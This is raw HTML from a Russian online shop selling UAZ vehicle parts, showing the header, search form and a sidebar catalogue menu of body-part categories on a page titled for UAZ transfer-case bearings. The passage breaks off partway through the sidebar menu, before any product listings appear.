<body class="archive tax-product_tag term-podshipnik-razdatki-uaz term-2150 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop sticky-toolbar-on wpb-js-composer js-comp-ver-6.8.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div class="contacts-phone-top"><a class="link_tel" href="tel:88002014615">8 800 201-46-15</a>
<span class="graph">Бесплатно по России</span></div></div>
			<div class="wd-search-form wd-header-search-form">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Сравнить товары">
	<a href="https://avtozapchastyuaz.ru/sravnit/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">0</span>
					</span>
		<span class="wd-tools-text">
			Сравнить		</span>
	</a>
</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="Мой список желаний">
	<a href="https://avtozapchastyuaz.ru/spisok-zhelanij/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Список желаний		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://avtozapchastyuaz.ru/" class="wd-logo wd-main-logo" rel="home">
		<img width="300" height="100" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-2-1.png" alt="AvtozapchastyUAZ" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://avtozapchastyuaz.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>товаров</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-696bef43d2156" class=" wd-button-wrapper text-left"><a href="https://avtozapchastyuaz.ru/katalog-zapchastej-uaz/" title="" class="btn btn-scheme-light btn-scheme-hover-light btn-style-link btn-shape-rectangle btn-size-large btn-full-width btn-icon-pos-left">Каталог запчастей<span class="wd-btn-icon"><span class="wd-icon fas fa-bars"></span></span></a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div><div class="wd-header-nav wd-header-main-nav text-left wd-full-height" role="navigation">
	<ul id="menu-dlja-glavnoj" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-s"><li id="menu-item-70925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70925 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-70926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70926 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-70927" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70927 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/kontakty/" class="woodmart-nav-link"><span class="nav-link-text">Контакты</span></a></li>
<li id="menu-item-70928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70928 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otsledit-zakaz/" class="woodmart-nav-link"><span class="nav-link-text">Отследить заказ</span></a></li>
<li id="menu-item-73163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73163 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://avtozapchastyuaz.ru/otzyvy/" class="woodmart-nav-link"><span class="nav-link-text">Отзывы</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg" action="https://avtozapchastyuaz.ru/" >
					<input type="text" class="s" placeholder="Поиск товаров" value="" name="s" aria-label="Поиск" title="Поиск товаров" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
											</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Назад"></a></div>
										
																	<h1 class="entry-title title">Подшипники раздатки УАЗ</h1>
								
								
														</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop" role="complementary">
			<div class="widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">закрыть</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="custom_html-3" class="widget_text wd-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><nav id="bellows-main-2765" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-vanilla"><ul id="menu-menju-c-uaz-04-10-2023" class="bellows-nav" data-bellows-config="main"><li id="menu-item-98680" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98680 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные запчасти УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98681" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98681 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bokoviny-dlja-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Боковины УАЗ</span></a></li>
	<li id="menu-item-98682" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98682 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zerkala-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Зеркала УАЗ</span></a></li>
	<li id="menu-item-98683" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98683 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kapoty-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Капоты УАЗ</span></a></li>
	<li id="menu-item-98684" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98684 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozyrki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Козырьки УАЗ</span></a></li>
	<li id="menu-item-98685" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98685 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kryshi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крыши УАЗ</span></a></li>
	<li id="menu-item-98686" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98686 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kungi-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кунги  УАЗ патриот</span></a></li>
	<li id="menu-item-98687" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98687 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/moldingi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Молдинги УАЗ</span></a></li>
	<li id="menu-item-98688" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98688 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки УАЗ</span></a></li>
	<li id="menu-item-98689" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98689 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ogranichiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ограничители УАЗ</span></a></li>
	<li id="menu-item-98690" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98690 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pokrytija-pola-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коврики пола УАЗ</span></a></li>
	<li id="menu-item-98691" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98691 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/porogi-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пороги УАЗ</span></a></li>
	<li id="menu-item-98692" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98692 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/razdvizhnye-okna-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздвижные окна УАЗ</span></a></li>
	<li id="menu-item-98693" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98693 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remkomplekty-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремкомплекты кузова УАЗ</span></a></li>
	<li id="menu-item-98694" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98694 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/steklopodemniki-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоподъемники</span></a></li>
	<li id="menu-item-98695" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98695 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/chehly-zapasnogo-kolesa-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Чехлы запасного колеса</span></a></li>
	<li id="menu-item-98696" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98696 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кузовные детали 452</span></a></li>
	<li id="menu-item-98697" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98697 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова хантер</span></a></li>
	<li id="menu-item-98698" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98698 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/detali-kuzova-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Детали кузова патриот</span></a></li>
	<li id="menu-item-98699" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98699 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/bryzgoviki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Брызговики</span></a></li>
	<li id="menu-item-98700" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98700 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/dver-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Двери</span></a></li>
	<li id="menu-item-98701" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98701 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zamoki-drej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки двери</span></a></li>
	<li id="menu-item-98702" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98702 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/zashhelki-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защелки двери</span></a></li>
	<li id="menu-item-98703" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98703 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/kozhuh-kolesa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кожухи колеса</span></a></li>
	<li id="menu-item-98704" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98704 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/krylo-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крылья</span></a></li>
	<li id="menu-item-98705" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98705 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nadstavki-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надставки дверей хантер</span></a></li>
	<li id="menu-item-98706" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98706 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-na-petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Накладки петли двери</span></a></li>
	<li id="menu-item-98707" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98707 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/obivka-potolka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Обивки потолка</span></a></li>
	<li id="menu-item-98708" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98708 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-bokovin/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели боковины</span></a></li>
	<li id="menu-item-98709" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98709 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kapota-dveri/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели капота</span></a></li>
	<li id="menu-item-98710" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98710 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-kryshi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели крыши</span></a></li>
	<li id="menu-item-98711" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98711 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-peredka-porogi-pola-poperechiny/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели передка, поперечины</span></a></li>
	<li id="menu-item-98712" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98712 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/paneli-pola-salona/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Панели пола</span></a></li>
	<li id="menu-item-98713" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98713 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/petli-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Петли двери</span></a></li>
	<li id="menu-item-98714" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98714 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/pnevmopruzhina/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пневмопружины</span></a></li>
	<li id="menu-item-98715" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98715 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/podushki-kreplenija-kuzova/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подушки кузова</span></a></li>
	<li id="menu-item-98716" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98716 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/proem-dvernoj/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Проемы двери</span></a></li>
	<li id="menu-item-98717" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98717 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ramki-vetrovogo-stekla-fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рамки ветрового стекла, форточки</span></a></li>
	<li id="menu-item-98718" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98718 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/remni-bezopasnosti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ремни безопасности</span></a></li>
	<li id="menu-item-98719" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98719 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-fortochki-okna/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки форточки</span></a></li>
	<li id="menu-item-98720" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98720 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stojka-dveri-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стойки для кузова</span></a></li>
	<li id="menu-item-98721" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98721 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/usilitel-kryshi-stoek-arok-proemov-dverej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Усилители крыши, стоек, арки, проемов дверей</span></a></li>
	<li id="menu-item-98722" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98722 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/fortochki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Форточки</span></a></li>
	<li id="menu-item-98723" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98723 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/ruchki-dvernye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ручки двери</span></a></li>
	<li id="menu-item-98724" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98724 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/stekla-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стёкла</span></a></li>
	<li id="menu-item-98725" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98725 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98726" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98726 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы 452</span></a></li>
		<li id="menu-item-98727" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98727 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы хантер</span></a></li>
		<li id="menu-item-98728" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98728 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-zadnij-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Задние бамперы патриот</span></a></li>
		<li id="menu-item-98729" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98729 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/detali-kuzova/nakladki-i-shtatnye-bampera-uaz/bamper-uaz-452-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Бамперы передние 452</span></a></li>
